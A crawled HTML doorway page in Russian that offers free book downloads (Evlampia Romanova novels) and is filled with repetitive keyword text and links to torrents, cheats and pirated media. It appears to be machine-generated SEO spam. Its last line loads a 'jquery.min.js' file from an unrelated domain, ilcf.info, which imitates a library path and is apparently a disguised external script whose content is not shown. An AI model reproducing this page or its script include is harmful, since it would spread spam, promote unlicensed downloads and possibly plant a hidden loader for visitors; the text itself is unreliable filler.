

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-besplatno-skachat-knigi-txt-evlampiya-romanova.html
body_size: 2160
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бесплатно скачать книги txt евлампия романова - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бесплатно скачать книги txt евлампия романова</h2>
                            </header>
                            <p>BooksReader - библиотека электронных изданий. Скачать полные книги в формате FB2, TXT, RTF, EPUB, MOBI бесплатно и без регистрации на телефон андроид, айпад, айфон, ноутбук, планшет, ридер или компьютер. Скачать книги в формате fb2, epub, txt, mobi. Полные версии книг бесплатно, без регистрации и смс. Скачать книги бесплатно без регистрации в формате Скачать книги в формате fb2, epub, txt, mobi. Полные версии книг бесплатно, без регистрации и смс. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-audioknigi-sovremennye-romany.html">Аудиокниги современные романы</a></li>
                                <li><a href="sp5tvf-v-boy-idut-odni-stariki-kniga-chitat.html">В бой идут одни старики книга читать</a></li>
                                <li><a href="sp5tvf-skachat-acer-aspire-5610-drayvera.html">Скачать acer aspire 5610 драйвера</a></li>
                                <li><a href="sp5tvf-skachat-stalker-ten-chernobylya-torrent-mehaniki.html">Скачать stalker тень чернобыля торрент механики</a></li>
                                <li><a href="sp5tvf-film-otvazhnye-skachat-torrent.html">Фильм отважные скачать торрент</a></li>
                                <li><a href="sp5tvf-hank-c-burnette-discography.html">Hank c burnette discography</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Донцова Дарья Все книги скачать бесплатно</li>
<li>Топ-100 лучших книг всех времен - Библиотека книг.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-akkordy-kak-sluzhil-soldat-sluzhbu-ratnuyu.html">Аккорды как служил солдат службу ратную</a></li>
                                            <li><a href="sp5tvf-chity-delphi-7.html">Читы delphi 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-igru-vinks-novye.html">Скачать игру винкс новые</a></li>
                                            <li><a href="sp5tvf-vyazanie-kryuchkom-po-krugu-dlya-nachinayuschih-shemy.html">Вязание крючком по кругу для начинающих схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-muzyku-sester-berri.html">Скачать музыку сестер берри</a></li>
                                            <li><a href="sp5tvf-a-ya-hochu-peremiriya-minus.html">А я хочу перемирия минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-programma-po-udaleniyu-virusov-s-kompyutera.html">Программа по удалению вирусов с компьютера</a></li>
                                            <li><a href="sp5tvf-elvis-presley-umbrella-skachat-pesnyu.html">Elvis presley umbrella скачать песню</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
